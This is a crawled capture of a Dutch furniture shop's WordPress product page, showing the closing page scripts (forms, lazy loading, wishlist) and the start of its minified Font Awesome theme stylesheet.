//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-12 18:34:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8e697b5e2375e791ce462a81f37f9ec7"}}},"hmr_dev":"","public_path":"https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: var(--wpr-bg-2df32eb3-d7f9-4cf4-b561-aff690d629d5) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div data-rocket-location-hash="09a9d7a235d2a30c288738762b51efc5" class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div ><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.tomassotables.com\/wp-admin\/admin-ajax.php","nonce":"1927717728","url":"https:\/\/www.tomassotables.com\/nl\/product\/graissessac-uitschuifbare-eettafel-marmerlook-wit","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1768913508
body_size: 72947
content:
@charset "UTF-8";/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fas,.far,.fab,.fa-solid,.fa-regular,.fa-brands,.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas:before,.far:before,.fab:before,.fa-solid:before,.fa-regular:before,.fa-brands:before,.fa:before{content:var(--fa)}.fa-classic,.fas,.fa-solid,.far,.fa-regular{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width, 2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"0"}.fa-1{--fa:"1"}.fa-2{--fa:"2"}.fa-3{--fa:"3"}.fa-4{--fa:"4"}.fa-5{--fa:"5"}.fa-6{--fa:"6"}.fa-7{--fa:"7"}.fa-8{--fa:"8"}.fa-9{--fa:"9"}.fa-fill-drip{--fa:""}.fa-arrows-to-circle{--fa:""}.fa-circle-chevron-right,.fa-chevron-circle-right{--fa:""}.fa-at{--fa:"@"}.fa-trash-can,.fa-trash-alt{--fa:""}.fa-text-height{--fa:""}.fa-user-xmark,.fa-user-times{--fa:""}.fa-stethoscope{--fa:""}.fa-message,.fa-comment-alt{--fa:""}.fa-info{--fa:""}.fa-down-left-and-up-right-to-center,.fa-compress-alt{--fa:""}.fa-explosion{--fa:""}.fa-file-lines,.fa-file-alt,.fa-file-text{--fa:""}.fa-wave-square{--fa:""}.fa-ring{--fa:""}.fa-building-un{--fa:""}.fa-dice-three{--fa:""}.fa-calendar-days,.fa-calendar-alt{--fa:""}.fa-anchor-circle-check{--fa:""}.fa-building-circle-arrow-right{--fa:""}.fa-volleyball,.fa-volleyball-ball{--fa:""}.fa-arrows-up-to-line{--fa:""}.fa-sort-down,.fa-sort-desc{--fa:""}.fa-circle-minus,.fa-minus-circle{--fa:""}.fa-door-open{--fa:""}.fa-right-from-bracket,.fa-sign-out-alt{--fa:""}.fa-atom{--fa:""}.fa-soap{--fa:""}.fa-icons,.fa-heart-music-camera-bolt{--fa:""}.fa-microphone-lines-slash,.fa-microphone-alt-slash{--fa:""}.fa-bridge-circle-check{--fa:""}.fa-pump-medical{--fa:""}.fa-fingerprint{--fa:""}.fa-hand-point-right{--fa:""}.fa-magnifying-glass-location,.fa-search-location{--fa:""}.fa-forward-step,.fa-step-forward{--fa:""}.fa-face-smile-beam,.fa-smile-beam{--fa:""}.fa-flag-checkered{--fa:""}.fa-football,.fa-football-ball{--fa:""}.fa-school-circle-exclamation{--fa:""}.fa-crop{--fa:""}.fa-angles-down,.fa-angle-double-down{--fa:""}.fa-users-rectangle{--fa:""}.fa-people-roof{--fa:""}.fa-people-line{--fa:""}.fa-beer-mug-empty,.fa-beer{--fa:""}.fa-diagram-predecessor{--fa:""}.fa-arrow-up-long,.fa-long-arrow-up{--fa:""}.fa-fire-flame-simple,.fa-burn{--fa:""}.fa-person,.fa-male{--fa:""}.fa-laptop{--fa:""}.fa-file-csv{--fa:""}.fa-menorah{--fa:""}.fa-truck-plane{--fa:""}.fa-record-vinyl{--fa:""}.fa-face-grin-stars,.fa-grin-stars{--fa:""}.fa-bong{--fa:""}.fa-spaghetti-monster-flying,.fa-pastafarianism{--fa:""}.fa-arrow-down-up-across-line{--fa:""}.fa-spoon,.fa-utensil-spoon{--fa:""}.fa-jar-wheat{--fa:""}.fa-envelopes-bulk,.fa-mail-bulk{--fa:""}.fa-file-circle-exclamation{--fa:""}.fa-circle-h,.fa-hospital-symbol{--fa:""}.fa-pager{--fa:""}.fa-address-book,.fa-contact-book{--fa:""}.fa-strikethrough{--fa:""}.fa-k{--fa:"K"}.fa-landmark-flag{--fa:""}.fa-pencil,.fa-pencil-alt{--fa:""}.fa-backward{--fa:""}.fa-caret-right{--fa:""}.fa-comments{--fa:""}.fa-paste,.fa-file-clipboard{--fa:""}.fa-code-pull-request{--fa:""}.fa-clipboard-list{--fa:""}.fa-truck-ramp-box,.fa-truck-loading{--fa:""}.fa-user-check{--fa:""}.fa-vial-virus{--fa:""}.fa-sheet-plastic{--fa:""}.fa-blog{--fa:""}.fa-user-ninja{--fa:""}.fa-person-arrow-up-from-line{--fa:""}.fa-scroll-torah,.fa-torah{--fa:""}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:""}.fa-toggle-off{--fa:""}.fa-box-archive,.fa-archive{--fa:""}.fa-person-drowning{--fa:""}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:""}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:""}.fa-spray-can{--fa:""}.fa-truck-monster{--fa:""}.fa-w{--fa:"W"}.fa-earth-africa,.fa-globe-africa{--fa:""}.fa-rainbow{--fa:""}.fa-circle-notch{--fa:""}.fa-tablet-screen-button,.fa-tablet-alt{--fa:""}.fa-paw{--fa:""}.fa-cloud{--fa:""}.fa-trowel-bricks{--fa:""}.fa-face-flushed,.fa-flushed{--fa:""}.fa-hospital-user{--fa:""}.fa-tent-arrow-left-right{--fa:""}.fa-gavel,.fa-legal{--fa:""}.fa-binoculars{--fa:""}.fa-microphone-slash{--fa:""}.fa-box-tissue{--fa:""}.fa-motorcycle{--fa:""}.fa-bell-concierge,.fa-concierge-bell{--fa:""}.fa-pen-ruler,.fa-pencil-ruler{--fa:""}.fa-people-arrows,.fa-people-arrows-left-right{--fa:""}.fa-mars-and-venus-burst{--fa:""}.fa-square-caret-right,.fa-caret-square-right{--fa:""}.fa-scissors,.fa-cut{--fa:""}.fa-sun-plant-wilt{--fa:""}.fa-toilets-portable{--fa:""}.fa-hockey-puck{--fa:""}.fa-table{--fa:""}.fa-magnifying-glass-arrow-right{--fa:""}.fa-tachograph-digital,.fa-digital-tachograph{--fa:""}.fa-users-slash{--fa:""}.fa-clover{--fa:""}.fa-reply,.fa-mail-reply{--fa:""}.fa-star-and-crescent{--fa:""}.fa-house-fire{--fa:""}.fa-square-minus,.fa-minus-square{--fa:""}.fa-helicopter{--fa:""}.fa-compass{--fa:""}.fa-square-caret-down,.fa-caret-square-down{--fa:""}.fa-file-circle-question{--fa:""}.fa-laptop-code{--fa:""}.fa-swatchbook{--fa:""}.fa-prescription-bottle{--fa:""}.fa-bars,.fa-navicon{--fa:""}.fa-people-group{--fa:""}.fa-hourglass-end,.fa-hourglass-3{--fa:""}.fa-heart-crack,.fa-heart-broken{--fa:""}.fa-square-up-right,.fa-external-link-square-alt{--fa:""}.fa-face-kiss-beam,.fa-kiss-beam{--fa:""}.fa-film{--fa:""}.fa-ruler-horizontal{--fa:""}.fa-people-robbery{--fa:""}.fa-lightbulb{--fa:""}.fa-caret-left{--fa:""}.fa-circle-exclamation,.fa-exclamation-circle{--f